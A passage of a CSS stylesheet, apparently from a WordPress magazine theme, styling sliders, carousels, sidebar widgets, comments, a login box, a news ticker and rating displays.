  position: absolute;
  bottom: 0;
  right: 0;
}
.wpb_flexslider {
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.wpb_flexslider .entry-content img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.wpb_flexslider .flex-control-nav {
  left: 1px;
}
@media (min-width: 1199px) {
  .flexslider.span5 .slides li {
    height: 358px;
    overflow: hidden;
  }
  .flexslider.span6 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .flexslider.span10 .slides li {
    height: 342px;
    overflow: hidden;
  }
  .flexslider.span12 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .archive .flexslider.span6 .slides li {
    height: 350px;
    overflow: hidden;
  }
  .archive .flexslider.span8 .slides li {
    height: 472px;
    overflow: hidden;
  }
}
#carousel {
  padding-top: 350px;
}
#carousel div {
  height: 380px;
  margin-top: -350px;
  position: relative;
}
#carousel div span {
  font-family: 'BebasNeueRegular', sans-serif;
  border-top: 1px dotted rgba(255,255,255,0.5);
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: block;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#carousel div span:hover {
  background-color: #555;
}
#carousel div span.selected {
  cursor: default;
}
.archive .caroufredsel_wrapper {
  height: 350px !important;
}
.es-carousel-wrap {
  position: relative;
  clear: both;
}
.es-carousel {
  margin: 0;
  overflow: hidden;
}
.es-carousel ul {
  display: none;
  padding: 0;
  margin: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  position: relative;
  padding: 0 !important;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.es-carousel ul li:before {
  content: "" !important;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  display: block;
  border: none;
  max-height: 100%;
  max-width: 100%;
  padding: 0px;
  margin: 0px;
}
.widget .es-carousel-wrap .img-frame {
  box-shadow: none;
  border: none;
  margin-right: 0;
  width: auto;
  margin-top: -20px;
  background-image: url(../images/bg_plus.png);
}
.widget .es-carousel-wrap .img-frame .pm-icon {
  top: 50%;
  margin-top: -12px;
  font-size: 40px;
  font-size: 2.5rem;
}
.widget .es-carousel-wrap .img-frame:hover {
  background-size: 22px 23px;
}
.es-nav span {
  position: absolute;
  cursor: pointer;
  top: 20px;
}
.es-nav span.es-nav-next,
.es-nav span.es-nav-prev {
  right: 0px;
  padding: 15px;
  opacity: 0.8;
}
.es-nav span.es-nav-next i,
.es-nav span.es-nav-prev i {
  font-size: 16px;
  font-size: 1rem;
}
.es-nav span.es-nav-prev {
  right: auto;
  left: 0px;
}
.es-nav span.es-nav-next:hover,
.es-nav span.es-nav-prev:hover {
  opacity: 1;
}
.carousel {
  margin: 0;
  overflow: hidden;
  width: 100%;
}
.carousel ul {
  display: inline;
  float: left;
  width: 100%;
}
.carousel ul li {
  display: inline;
  float: left;
  margin-right: 10px;
}
.carousel ul li:last-child {
  margin-right: 0;
}
.carousel-image {
  position: relative;
}
.carousel-image img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.carousel-text {
  clear: both;
}
.carousel-text a {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px;
  line-height: 1.2;
  text-decoration: none;
}
.widget-title-bg {
  display: block;
  line-height: 40px;
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 40px;
}
.widget-title-bg .widget-title,
.widget-title-bg .simil-widget-comment {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.widget-title-bg .widget-title span.inner,
.widget-title-bg .simil-widget-comment span.inner {
  line-height: 40px;
  height: 38px;
  padding-top: 2px;
  padding-left: 10px;
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
#full-footer .widget-title-bg {
  background-color: rgba(0,0,0,0.3);
}
#full-footer h4 span.inner {
  background-color: rgba(0,0,0,0.4);
}
#full-footer .cat-diagonal {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.cat-diagonal {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -40px;
}
.cat-diagonal-inverse {
  display: block;
  width: 40px;
  height: 40px;
  float: left;
}
.widget .img-frame {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  background-image: url(../images/bg_plus.png);
  background-size: 25px 26px;
}
.widget .img-frame:hover {
  background-size: 11px 12px;
}
.widget .widget-title-bg {
  margin-bottom: 3px;
}
.widget ul {
  list-style-type: none;
  margin: 0;
}
.widget ul li {
  margin-bottom: 3px;
  padding: 10px 20px;
}
.widget ul li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget ul li:before {
  font-family: 'FontAwesome';
  content: "\f054";
  font-size: 9.6px;
  font-size: .6rem;
  padding-right: 10px;
}
.widget ul li li {
  border-top: 1px dashed #ccc;
}
.widget ul li li:first-child {
  margin-top: 10px;
}
.widget ul li li span a {
  font-weight: bold;
}
.widget .img-frame {
  float: left;
  width: 95px;
  margin-right: 20px;
  background-color: none !important;
}
.widget .custom-widget li:before {
  display: none;
}
.widget .post-attribute {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
}
.widget .flickr .img-frame {
  margin: 0;
  border: none;
}
.widget .flickr a {
  display: block;
  float: left;
  overflow: hidden;
  width: 24.463681% !important;
  margin-right: 0.54054054054055% !important;
  margin-bottom: 2px !important;
}
.widget .flickr a:last-child {
  margin-right: 0;
}
.widget .flickr a img {
  min-width: 100%;
}
.widget .tweet ul li:before {
  content: "";
}
.widget .tweet ul li:last-child {
  border-bottom: none;
}
.widget .tweet li {
  padding-left: 55px;
  position: relative;
}
.widget .tweet ul li:before {
  display: block;
  width: 15px;
  height: 25px;
  position: absolute;
  left: 15px;
  top: 13px;
  opacity: 0.7;
  background: url(../images/bullet_tweet_feed.png) no-repeat;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .tweet ul li:hover:before {
  opacity: 1;
}
.widget .tweet .tweet_time {
  font-weight: bold;
  font-size: 10px;
  font-size: .625rem;
}
.widget .tweet .tweet_text {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget .tweet .tweet_text a {
  font-style: italic;
}
.widget a.twtr-join-conv {
  clear: both;
  display: block;
  color: #2AA9E0 !important;
  text-align: center;
  padding: 6px 10px 2px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.widget a.twtr-join-conv:before {
  content: "\f099";
  font-family: 'FontAwesome';
  padding-right: 5px;
  font-size: 16px;
  font-size: 1rem;
}
.widget a.twtr-join-conv:hover {
  background: #2AA9E0;
  color: white !important;
  text-decoration: none !important;
}
#widgetized-footer .widget {
  color: #666 !important;
}
#widgetized-footer .widget .img-frame {
  border: 1px solid #000;
}
#widgetized-footer .widget ul li {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget ul li:before {
  color: rgba(255,255,255,0.5);
}
#widgetized-footer .widget a {
  color: #999;
}
#widgetized-footer .widget a.twtr-join-conv {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget .flickr .img-frame {
  border-color: #111;
}
#widgetized-footer .widget .info-stripe {
  background: none;
}
.widget .widget-post {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.widget .widget-post .img-frame {
  width: auto;
  border: none;
  float: none;
  margin-right: 0;
  background-size: 32px 33px;
}
.widget .widget-post .img-frame:hover {
  background-size: 22px 23px;
}
.widget .widget-post .left-wrap {
  width: 38.59649122807018%;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross.png");
}
.widget .widget-post .entry-info {
  width: 54.3859649122807%;
  padding: 5px 3.50877192982456% 20px;
}
.widget .widget-post.pm-first {
  overflow: hidden;
  min-height: 181px;
}
.widget .widget-post.pm-first a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .widget-post.pm-first img {
  min-width: 100%;
}
.widget .widget-post.pm-first .entry-date {
  color: rgba(255,255,255,0.5);
}
.widget .widget-post.pm-rest a:hover {
  color: black;
}
.widget .widget-post.pm-rest .entry-info {
  width: 92.98245614035088%;
}
.widget .widget-post.pm-rest p {
  text-overflow: ellipsis;
}
.widgetized-medium .widget-post.pm-first {
  min-height: 143px;
}
.widget-post .entry-meta,
.cat-panes-content .entry-meta,
.related-posts .entry-meta {
  position: absolute;
  bottom: 7px;
}
.widget-post .entry-date,
.cat-panes-content .entry-date,
.related-posts .entry-date {
  font-size: 12px;
  font-size: .75rem;
  font-style: italic;
  float: left;
  margin-right: 10px;
  padding-top: 2px;
}
.widget-post .entry-comments,
.cat-panes-content .entry-comments,
.related-posts .entry-comments {
  font-size: 10px;
  font-size: .625rem;
  display: inline-block;
  width: 16px;
  height: 17px;
  background: url(../images/bg_comments.png) no-repeat;
  color: #282828;
  text-align: center;
  line-height: 14px;
}
.widget-post .cat-angle,
.cat-panes-content .cat-angle,
.related-posts .cat-angle {
  left: auto;
  right: 0;
}
.related-posts .entry-date {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget-text-only {
  position: relative;
  padding-bottom: 20px;
}
.widget-text-only .pm-rest {
  background: none;
}
.widget-text-only .pm-rest p {
  margin-bottom: 0;
}
.widget-text-only .pm-rest .entry-info {
  padding-bottom: 0;
}
.ads-widget {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  text-align: center;
}
.widgetized-big .ads-widget {
  padding: 0;
  background: none;
  border: none;
}
@media all and (min-width: 1199px) {
  .home .ads-widget.double-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .ads-widget.double-ad .left-ad {
    float: left;
  }
  .home .ads-widget.double-ad .right-ad {
    float: right;
  }
  .single .ads-widget.double-ad .left-ad,
  .archive .ads-widget.double-ad .left-ad,
  .page .ads-widget.double-ad .left-ad {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home .widgetized-medium .ads-widget.single-ad,
  .home .widgetized-small .ads-widget.single-ad,
  .single .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .left-ad img {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .home .widgetized-big .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .single .left-ad img {
    margin-bottom: 20px;
  }
}
#wp-calendar {
  width: 100%;
}
#wp-calendar table {
  border-color: transparent;
}
#wp-calendar caption {
  text-align: center;
  font-size: 12px;
  padding: 5px 10px;
  margin-bottom: 1px;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding: 5px 10px;
  margin-top: 1px;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  border: 1px solid rgba(255,255,255,0.5);
  text-align: center;
  padding: 8px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
}
#wp-calendar tfoot .pad {
  padding: 0 2px;
}
#widgetized-footer #wp-calendar caption {
  background: rgba(0,0,0,0.05);
  color: #e6e6e6;
}
#widgetized-footer #wp-calendar thead th {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tbody {
  color: #aaa;
}
#widgetized-footer #wp-calendar tbody td {
  border: 1px solid rgba(0,0,0,0.05);
  background-color: rgba(0,0,0,0.05);
}
#widgetized-footer #wp-calendar tbody td:hover,
#widgetized-footer #wp-calendar tbody td:hover {
  background-color: rgba(0,0,0,0.5);
}
#widgetized-footer #wp-calendar tbody td#today a {
  color: #fff;
}
#widgetized-footer #wp-calendar tbody .pad:hover {
  background: rgba(255,255,255,0.5) !important;
}
#widgetized-footer #wp-calendar tfoot #next {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot #prev {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot .pad {
  background: rgba(0,0,0,0.3);
}
#comments .widget-title-bg {
  background: rgba(0,0,0,0.05);
}
#comments .simil-widget-comment {
  font-family: 'BebasNeueRegular', sans-serif;
}
#comments .comment-author img {
  float: right;
}
#comments .bypostauthor {
  position: relative;
}
#comments .bypostauthor .widget-title-bg:before {
  content: "author";
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  position: absolute;
  height: 40px;
  line-height: 40px;
  right: 40px;
  padding: 0 10px;
  background: url(../images/cross_light.png);
}
.commentlist {
  list-style-type: none;
  margin: 0;
}
.comment.boxed {
  padding: 0;
  margin-bottom: 20px;
  position: relative;
}
.comment.boxed p {
  padding: 0px 10px;
  margin-top: 20px;
}
.children {
  list-style-type: none;
  position: relative;
}
.children:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 74px;
  position: absolute;
  left: -23px;
  top: 1px;
  background: url('../images/threaded.png') no-repeat;
  opacity: 0.3;
}
.commentmetadata {
  padding: 6px 10px;
  margin-top: 2px;
  font-style: italic;
}
.commentmetadata a {
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 7px;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata p {
  display: inline-block;
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 3px !important;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata img {
  margin: 0 5px;
}
.buddypress .commentmetadata a {
  border-top: none;
}
.reply a {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: -2px;
  height: 20px;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.reply a:hover {
  text-decoration: none;
}
#respond {
  margin-bottom: 20px;
  clear: both;
}
#respond label {
  display: none;
}
#respond textarea {
  width: 98%;
}
#respond i {
  color: #444;
}
#respond .input-prepend {
  position: relative;
}
#respond .icon-asterisk {
  position: absolute;
  font-size: 12px;
  font-size: .75rem;
  top: 8px;
  padding-left: 8px;
}
#respond .comment-notes {
  font-style: italic;
}
#respond .form-submit {
  text-align: right;
}
.nocomments {
  padding: 15px 20px 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#fbcomments,
.fb-comments,
.fb-comments iframe[style],
.fb-comments span {
  width: 100% !important;
}
#author-wrap {
  padding-bottom: 8px;
}
#author-wrap .widget-title-bg {
  margin-bottom: 3px;
}
#author-wrap .author-name {
  padding: 3px 6px;
}
#author-wrap p {
  display: inline;
}
#author-wrap .author-box .img-frame {
  margin: 0 20px 10px 0;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: 3px;
  background-size: 25px 26px;
}
#author-wrap .author-box .img-frame:hover {
  background-size: 11px 12px;
}
#author-wrap.article-author {
  margin-bottom: 40px;
  position: relative;
}
#author-wrap.article-author .author-socials {
  position: absolute;
  top: 0;
  right: 0;
}
.author-socials {
  margin: 9px 11px 0 0;
}
.author-socials a {
  display: block;
  height: 18px;
  width: 18px;
  float: right;
  margin: 2px 2px 0 0;
  background-repeat: no-repeat;
  opacity: 0.8;
}
.author-socials a:hover,
.author-socials a:focus {
  opacity: 1;
}
.author-socials a.flickr {
  background: url(../images/socials/author/flickr_hover_18x18.png);
}
.author-socials a.facebook {
  background: url(../images/socials/author/facebook_hover_18x18.png);
}
.author-socials a.googleplus {
  background: url(../images/socials/author/gplus_hover_18x18.png);
}
.author-socials a.twitter {
  background: url(../images/socials/author/twitter_hover_18x18.png);
}
.author-socials a.linkedin {
  background: url(../images/socials/author/linkedin_hover_18x18.png);
}
.author-socials a.pinterest {
  background: url(../images/socials/author/pinterest_hover_18x18.png);
}
.author-socials.big-social-icons a {
  height: 46px;
  width: 46px;
  float: left;
}
.author-socials.big-social-icons a.flickr {
  background: url(../images/socials/author/flickr_hover.png);
}
.author-socials.big-social-icons a.facebook {
  background: url(../images/socials/author/facebook_hover.png);
}
.author-socials.big-social-icons a.googleplus {
  background: url(../images/socials/author/gplus_hover.png);
}
.author-socials.big-social-icons a.twitter {
  background: url(../images/socials/author/twitter_hover.png);
}
.author-socials.big-social-icons a.linkedin {
  background: url(../images/socials/author/linkedin_hover.png);
}
.author-socials.big-social-icons a.pinterest {
  background: url(../images/socials/author/pinterest_hover.png);
}
.full-bar-relative {
  position: relative;
}
.signin {
  float: right;
}
.lwa a,
.lwa-register a {
  transition: none;
}
.lwa .widget-title-bg,
.lwa-register .widget-title-bg {
  margin-bottom: 0;
  z-index: -1;
}
.lwa .login-form-inner,
.lwa .register-form-inner,
.lwa-register .login-form-inner,
.lwa-register .register-form-inner {
  border: 1px solid #ccc;
  border-top: none;
  padding: 20px;
}
.lwa.default,
.lwa-register.default {
  z-index: 105;
  position: absolute;
  top: 40px;
  right: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.lwa .close-reg,
.lwa .close-log,
.lwa-register .close-reg,
.lwa-register .close-log {
  position: absolute;
  text-decoration: none;
  right: 7px;
  top: 7px;
  cursor: pointer;
  color: #ccc;
  width: 26px;
  height: 23px;
  background: black;
  font-size: 14px;
  text-align: center;
  padding-top: 3px;
}
.lwa .close-reg:hover,
.lwa .close-log:hover,
.lwa-register .close-reg:hover,
.lwa-register .close-log:hover {
  color: white;
}
.lwa .pm-logged-wrap,
.lwa-register .pm-logged-wrap {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
}
.lwa .pm-logged-wrap .dropdown-menu,
.lwa-register .pm-logged-wrap .dropdown-menu {
  left: auto;
  right: 0;
}
.lwa .pm-logged-wrap .dropdown-menu i,
.lwa-register .pm-logged-wrap .dropdown-menu i {
  padding-right: 8px;
}
.lwa .pm-logged-welcome,
.lwa-register .pm-logged-welcome {
  margin-right: 10px;
  position: relative;
}
.lwa .pm-logged-buttons,
.lwa-register .pm-logged-buttons {
  padding: 3px 5px 0 0;
}
.lwa .lwa-title,
.lwa-register .lwa-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  height: 23px;
  padding: 5px 5px 0 3px;
  font-size: 20px;
  font-size: 1.250rem;
}
.lwa img,
.lwa-register img {
  vertical-align: top;
}
.lwa-form .user-label,
.lwa-form .psw-label {
  display: none;
}
.lwa-form .rememberme {
  padding-top: 5px;
}
.lwa-form .rememberme input[type="checkbox"] {
  margin-top: -3px;
}
.lwa-form .rememberme label {
  display: inline;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-form .lost-psw {
  clear: both;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-remember {
  padding-top: 20px;
}
.lwa-remember .get-password {
  width: 173px;
}
.lwa-status,
.lwa-register-status {
  display: block;
  width: 195px;
}
.lwa-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff url(../images/spinner.gif) 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 9999;
}
.lwa-status {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.lwa-status-invalid {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.lwa-status-confirm {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.reveal-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #000;
  background: rgba(0,0,0,0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
}
.reveal-modal {
  visibility: hidden;
  top: 100px;
  left: 50%;
  margin-left: -300px;
  width: 520px;
  background: #eee url(modal-gloss.png) no-repeat -200px -80px;
  position: absolute;
  z-index: 101;
  padding: 30px 40px 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -box-shadow: 0 0 10px rgba(0,0,0,0.4);
}
.reveal-modal.small {
  width: 200px;
  margin-left: -140px;
}
.reveal-modal.medium {
  width: 400px;
  margin-left: -240px;
}
.reveal-modal.large {
  width: 600px;
  margin-left: -340px;
}
.reveal-modal.xlarge {
  width: 800px;
  margin-left: -440px;
}
.reveal-modal .close-reveal-modal {
  font-size: 22px;
  line-height: .5;
  position: absolute;
  top: 8px;
  right: 11px;
  color: #aaa;
  text-shadow: 0 -1px 1px rbga(0,0,0,.6);
  font-weight: bold;
  cursor: pointer;
}
.dropdown-menu li > a {
  font-family: 'BebasNeueRegular', sans-serif;
  padding-top: 7px;
  color: #444;
}
#ticker-wrap {
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
#ticker-wrap .widget-title-bg {
  float: left;
  min-width: 180px;
  margin-bottom: 0px;
}
#ticker-wrap p {
  margin: 0;
  font-size: 14px;
  font-size: .875rem;
}
.ticker-wrapper.has-js {
  display: block;
}
.ticker {
  width: 50%;
  height: 23px;
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 10px;
}
.ticker-content {
  position: absolute;
  overflow: hidden;
  white-space: nowrap;
}
.ticker-content:focus {
  outline: none;
}
.ticker-swipe {
  padding-top: 9px;
  position: absolute;
  top: 0px;
  display: block;
  width: 800px;
  height: 23px;
}
.ticker-swipe span {
  margin-left: 1px;
  height: 20px;
  width: 7px;
  display: block;
}
.ticker-controls {
  list-style-type: none;
  position: absolute;
  top: 11px;
  right: 11px;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
.ticker-controls li {
  padding: 0px;
  margin-left: 5px;
  float: left;
  cursor: pointer;
  height: 20px;
  width: 20px;
  display: block;
  opacity: 0.8;
}
.ticker-controls li.jnt-play-pause {
  background-image: url('../images/controls.png');
  background-position: 40px 20px;
}
.ticker-controls li.jnt-play-pause.over {
  opacity: 1;
}
.ticker-controls li.jnt-play-pause.paused {
  background-image: url('../images/controls.png');
  background-position: 60px 20px;
}
.ticker-controls li.jnt-play-pause.paused.over {
  opacity: 1;
}
.ticker-controls li.jnt-prev {
  background-image: url('../images/controls.png');
  background-position: 0px 20px;
}
.ticker-controls li.jnt-prev.over {
  opacity: 1;
}
.ticker-controls li.jnt-next {
  background-image: url('../images/controls.png');
  background-position: 20px 20px;
}
.ticker-controls li.jnt-next.over {
  opacity: 1;
}
.js-hidden {
  display: none;
}
.no-js-news {
  padding: 10px 0px 0px 45px;
}
.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
  float: left;
}
.left .ticker-controls {
  padding-left: 6px;
}
.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
  float: right;
}
.right .ticker-controls {
  padding-right: 6px;
}
.readmore {
  font-size: 12px;
  font-size: .75rem;
  padding-left: 3px;
}
.breadcrumb {
  margin-bottom: 20px;
  font-style: italic;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.breadcrumb .icon-chevron-right {
  font-size: 9.6px;
  font-size: .6rem;
  padding: 0 7px;
}
.date {
  font-size: 16px;
  font-size: 1rem;
  float: right;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  margin-top: 10px;
  text-transform: none;
}
.date a {
  padding: 12px 20px 8px;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
}
.date i {
  color: #666;
  padding-right: 5px;
}
hr {
  margin: 20px 0;
  border: 0;
  border-bottom: 1px dotted #ccc;
}
.arch-chevron {
  font-size: 24px;
  font-size: 1.5rem;
  padding: 0 10px 0 5px;
  position: relative;
  top: -4px;
}
.page-header {
  border-bottom: 1px dotted #ccc;
}
.bold {
  font-weight: bold;
}
.img-frame {
  position: relative;
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover {
  background-size: 22px 23px;
}
.img-frame img {
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover img {
  opacity: 0.1;
}
.label {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.label a {
  color: white;
}
.label a:hover {
  text-decoration: none;
  color: white;
}
.scrollup {
  position: fixed;
  text-align: center;
  bottom: 0;
  right: 0;
  display: none;
  color: white;
  cursor: pointer;
  padding: 10px 15px;
  background: rgba(0,0,0,0.5);
  z-index: 20;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.scrollup:hover {
  background: #282828;
}
.entry-content img {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.entry-content .gallery  img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.entry-rating-wrap {
  position: absolute;
  left: 0;
  top: 10px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-rating {
  display: block;
  position: relative;
  left: 0;
  background: rgba(34,34,34,0.9);
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 7px 10px 3px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 22px;
  font-size: 1.375rem;
}
.entry-rating:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.img-frame:hover .entry-rating-wrap {
  top: 0;
  text-align: center;
}
.img-frame:hover .entry-rating {
  background: rgba(0,0,0,0.3);
}
.entry-rating-wrap.percent-small {
  top: 5px;
}
.entry-rating-wrap.percent-small .entry-rating {
  font-size: 18px;
  font-size: 1.125rem;
  height: 20px;
  padding: 4px 5px 3px;
}
.entry-rating-wrap.percent-small .entry-rating:after {
  font-size: 12px;
  font-size: .75rem;
}
#rating-box {
  margin: 1px 0;
}
#rating-box .widget-title-bg {
  margin-bottom: 1px;
}
#rating-box span.criteria-stars-color {
  right: 20px;
}
#rating-box.floated {
  float: left;
  width: 50%;
  margin-right: 20px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
@media (max-width: 979px) {
  #rating-box {
    width: 100% !important;
  }
}
.rw-criteria {
  position: relative;
  height: 38px;
  padding-top: 2px;
  margin-bottom: 1px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview {
  position: absolute;
  top: 10px;
  width: 116px;
  height: 32px;
  background: rgba(34,34,34,0.9);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
